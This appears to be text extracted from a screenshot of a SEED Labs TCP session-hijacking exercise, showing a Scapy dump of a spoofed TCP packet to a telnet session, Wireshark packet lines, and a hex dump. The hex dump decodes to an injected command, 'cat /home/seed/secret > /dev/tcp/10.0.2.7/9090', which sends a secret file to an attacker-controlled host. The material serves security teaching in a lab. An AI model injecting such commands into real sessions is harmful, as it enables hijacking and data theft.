 seed@VM:~$ sudo ./reset.py
version    : BitField (4 bits)                   = 4
ihl        : BitField (4 bits)                   = None
tos        : XByteField                          = 0
len        : ShortField                          = None
id         : ShortField                          = 1
flags      : FlagsField (3 bits)                 = <Flag 0 ()>
frag       : BitField (13 bits)                  = 0
ttl        : ByteField                           = 64
proto      : ByteEnumField                       = 6
chksum     : XShortField                         = None
src        : SourceIPField                       = '10.0.2.5'
dst        : DestIPField                         = '10.0.2.6'
options    : PacketListField                     = []
--
sport      : ShortEnumField                      = 43520
dport      : ShortEnumField                      = 23
seq        : IntField                            = 3796363128L
ack        : IntField                            = 4262031445L
dataofs    : BitField (4 bits)                   = None
reserved   : BitField (3 bits)                   = 0
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>
window     : ShortField                          = 8192
chksum     : XShortField                         = None
urgptr     : ShortField                          = 0
options    : TCPOptionsField                     = []
--
load       : StrField                            = '\rcat /home/see
345 2021-04-28 13:31:01.4341691… 10.0.2.6 10.0.2.5 TCP 225 [TC
346 2021-04-28 13:31:08.1939666… 10.0.2.6 10.0.2.5 TCP 225 [TC
347 2021-04-28 13:31:21.5062718… 10.0.2.6 10.0.2.5 TCP 225 [TC
348 2021-04-28 13:31:49.1572668… 10.0.2.6 10.0.2.5 TCP 225 [TC
349 2021-04-28 13:31:54.2745241… PcsCompu_68:45:23 PcsCompu_89:75:fc ARP 60 Who
350 2021-04-28 13:31:54.2745369… PcsCompu_89:75:fc PcsCompu_68:45:23 ARP 42 10.
Acknowledgment number: 3796363176
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Nonce: Not set
.... 0... .... = Congestion Window Reduced (CWR): Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 1... = Push: Set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
[TCP Flags: ·······AP···]
Window size value: 227
[Calculated window size: 29056]
[Window size scaling factor: 128]
0020 02 05 00 17 aa 00 fe 09 70 55 e2 47 e7 a8 80 18 ........ pU.G....
0030 00 e3 30 29 00 00 01 01 08 0a 00 2b 14 00 00 24 ..0).... ...+...$
0040 49 22 0d 0a 73 65 65 64 40 56 4d 3a 7e 24 20 63 I"..seed @VM:~$ c
0050 61 74 20 2f 68 6f 6d 65 2f 73 65 65 64 2f 73 65 at /home /seed/se
0060 63 72 65 74 20 3e 20 2f 64 65 76 2f 74 63 70 2f cret > / dev/tcp/
0070 31 30 2e 30 2e 32 2e 37 2f 39 30 39 30 0d 0a 2d 10.0.2.7 /9090..-
Acknowledgment number (tcp.ack), 4 bytes Packets: 350 · Displayed: 350 (100.0%) Profile: Default